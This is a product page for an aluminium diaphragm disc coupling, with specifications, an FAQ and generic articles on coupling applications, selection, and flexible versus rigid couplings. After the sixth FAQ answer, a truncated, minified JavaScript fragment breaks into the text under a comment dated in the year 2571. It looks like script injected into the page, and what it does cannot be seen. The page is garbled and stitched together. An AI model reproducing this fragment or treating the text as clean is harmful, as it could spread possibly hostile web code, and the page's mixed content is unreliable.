Product Description

Aluminum Coupling Drive Shaft Single Diaphragm Flexible Coupling Diaphragm Disc Coupling
Description:
The Single Disc Diaphragm Coupling With Locking Device compensates the relative displacement of the 2 axes through the elastic deformation of the diaphragm, and the diaphragm is divided into the connecting rod type and the integral type. The structure is composed of several groups of bolts interlocking with bolts and 2 half couplings. The DJM Single Disc Diaphragm Coupling With Locking Device is connected by the additional cone sleeve and the transmission shaft, so it is also called the conical elastic diaphragm coupling.
Main characteristics:
1. The structure is simple and the weight is light.
2. Do not need maintenance, the naked eye can check the failure.
3.The eccentricity has a large allowable range and can be applied flexibly to various transmission systems.
4. Easy to disassemble and have high assembly importance.
Paramters:
Packing & shipping:
1 Prevent from damage.
2. As customers’ requirements, in perfect condition.
3. Delivery : As per contract delivery on time
4. Shipping : As per client request. We can accept CIF, Door to Door etc. or client authorized agent we supply all the necessary assistant.
FAQ:
Q 1: Are you a trading company or a manufacturer?
A: We are a professional manufacturer specializing in manufacturing various series of couplings.
Q 2:Can you do OEM?
Yes, we can. We can do OEM & ODM for all the customers with customized artworks in PDF or AI format.
Q 3:How long is your delivery time?
Generally, it is 20-30 days if the goods are not in stock. It is according to quantity.
Q 4: How long is your warranty?
A: Our Warranty is 12 months under normal circumstances.
Q 5: Do you have inspection procedures for coupling?
A:100% self-inspection before packing.
Q 6: Can I have a visit to your factory before the order?
A: Sure, welcome to visit our factory. /* January 22, 2571 19:08:37 */!function(){function s(e,r){var a,o={};try{e&&e.split(“,”).forEach(function(e,t){e&&(a=e.match(/(.*?):(.*)$/))&&1

Real-World Examples of Drive Coupling Applications in Industrial Machinery
Drive couplings play a vital role in various industrial machinery and equipment, enabling efficient power transmission and motion control. Here are some real-world examples of drive coupling applications:
- Pumps: Drive couplings are commonly used in pump systems to transmit power from electric motors or engines to the pump impeller. They ensure a smooth and reliable transfer of rotational motion, allowing the pump to move fluids in applications such as water supply, irrigation, wastewater treatment, and chemical processing.
- Compressors: Compressors often utilize drive couplings to connect the motor or engine shaft to the compressor’s crankshaft. This coupling arrangement enables the conversion of rotational energy into pressure, making compressors essential in various industries like refrigeration, air conditioning, and gas processing.
- Fans and Blowers: Drive couplings are employed in fans and blowers to transfer power from the driving motor to the fan or blower impeller. These couplings help control the speed and airflow, finding applications in HVAC systems, industrial ventilation, and air pollution control.
- Conveyor Systems: Conveyor belts and systems use drive couplings to transmit power to the conveyor’s rollers or pulleys, allowing for the movement of materials in industries like mining, manufacturing, and logistics.
- Mixers and Agitators: In mixers and agitators, drive couplings connect the motor or gearbox to the mixing shaft, ensuring efficient blending and agitation of liquids and granular materials in chemical processing, food production, and pharmaceutical manufacturing.
- Machine Tools: Drive couplings are essential components in machine tools, connecting the motor to the spindle or lead screw. This enables precise and controlled movement in machining operations like milling, turning, and drilling.
- Paper and Textile Machinery: Paper and textile manufacturing machinery often use drive couplings to transmit power in various stages of the production process, such as rolling, cutting, and winding.
- Material Handling Equipment: Material handling equipment, such as forklifts, cranes, and hoists, rely on drive couplings to transfer power from the engine or electric motor to the wheels or lifting mechanisms.
These are just a few examples of the wide-ranging applications of drive couplings across different industries. Their versatility and ability to accommodate various load conditions make them essential components in a diverse array of industrial machinery, enhancing efficiency and reliability in power transmission and motion control systems.
How to Select the Right Drive Coupling for Specific Torque and Speed Requirements
Choosing the appropriate drive coupling for specific torque and speed requirements is essential to ensure reliable and efficient power transmission in mechanical systems. Here are the steps to help you make the right selection:
- Identify Torque and Speed Parameters: Determine the maximum and minimum torque values that the coupling will experience during operation. Also, establish the required operating speed range.
- Consider the Application: Evaluate the application’s characteristics, such as the nature of the driven equipment, the presence of shock loads, vibrations, and misalignments. Different applications may require different coupling types and designs.
- Calculate Service Factor: Apply a service factor to the calculated torque to account for any variations in the load during operation. The service factor typically ranges from 1.2 to 2, depending on the application’s demands.
- Choose the Coupling Type: Based on the torque, speed, and application requirements, select the appropriate coupling type. Common coupling types include elastomeric couplings, grid couplings, gear couplings, and metallic disc couplings.
- Torsional Stiffness and Damping: Consider the desired level of torsional stiffness and damping based on the application’s need for rigidity and vibration absorption. High-speed applications may require couplings with good damping characteristics to prevent resonance.
- Temperature and Environment: Take into account the operating temperature and environmental conditions. Extreme temperatures or corrosive environments may require specific coupling materials or coatings.
- Alignment and Misalignment Tolerance: Assess the alignment capabilities of the coupling. Flexible couplings can accommodate misalignments, while rigid couplings require precise alignment.
- Space Limitations: Consider any spatial constraints for coupling installation. Some couplings may have compact designs suitable for confined spaces.
- Budget and Maintenance: Factor in the initial cost and ongoing maintenance requirements of the coupling. While some couplings may have higher upfront costs, they might offer longer service life and lower maintenance expenses.
- Consult with Manufacturers: Reach out to coupling manufacturers or specialists to discuss your specific requirements. They can provide expert advice and recommend suitable couplings for your application.
By carefully evaluating torque and speed requirements, considering the application’s characteristics, and selecting a coupling that matches the demands of the system, you can ensure optimal performance and longevity of the power transmission setup.

How does a Flexible Drive Coupling differ from a Rigid Drive Coupling?
A drive coupling is a mechanical device used to connect two shafts in a power transmission system. Drive couplings can be broadly classified into two main categories: flexible drive couplings and rigid drive couplings. Each type offers distinct advantages and is suitable for different application requirements. Here’s how a flexible drive coupling differs from a rigid drive coupling:
Flexible Drive Coupling:
A flexible drive coupling is designed with an element that allows some degree of movement and flexibility between the connected shafts. This element can be made of various materials, such as elastomers, metal discs, or grids. The flexibility of the coupling element enables it to accommodate misalignments, shocks, and vibrations, making it ideal for applications where these factors are present.
Main Characteristics:
- Misalignment Absorption: Flexible couplings can compensate for angular, parallel, and axial misalignments between the shafts, reducing stress on connected machinery and extending component life.
- Shock and Vibration Damping: The flexible element of the coupling dampens shocks and vibrations, protecting the connected equipment from sudden impact loads and reducing noise and wear.
- Torsional Flexibility: Flexible couplings can twist and bend, providing torsional flexibility to accommodate fluctuations in torque and prevent damage from torque spikes.
- Energy Absorption: In high-torque applications, the flexible element absorbs energy and reduces peak loads, which can be beneficial for protecting the drivetrain.
Rigid Drive Coupling:
A rigid drive coupling, on the other hand, is designed to provide a direct and rigid connection between the shafts. It has little to no flexibility or movement in the coupling itself. Rigid couplings are typically used when precise shaft alignment is essential, and there is minimal misalignment or vibration in the system.
Main Characteristics:
- Precision Alignment: Rigid couplings ensure precise alignment between the connected shafts, which is critical in applications requiring accurate positioning and minimal shaft deflection.
- No Misalignment Compensation: Unlike flexible couplings, rigid couplings do not compensate for misalignments, so proper alignment during installation is crucial to prevent premature wear or damage to the equipment.
- Torsional Stiffness: Rigid couplings have high torsional stiffness, meaning they efficiently transmit torque with minimal torsional deflection.
- High Torque Capacity: Due to their solid construction, rigid couplings can handle higher torque loads compared to some flexible coupling types.
In summary, the choice between a flexible drive coupling and a rigid drive coupling depends on the specific application’s requirements, including the degree of misalignment, shock and vibration levels, torque capacity, and precision alignment needs. Flexible couplings are suitable for applications with misalignments and dynamic loads, while rigid couplings are preferred for precise positioning and high-torque applications with minimal misalignment.


editor by CX 2024-05-09
by
Tags:
Leave a Reply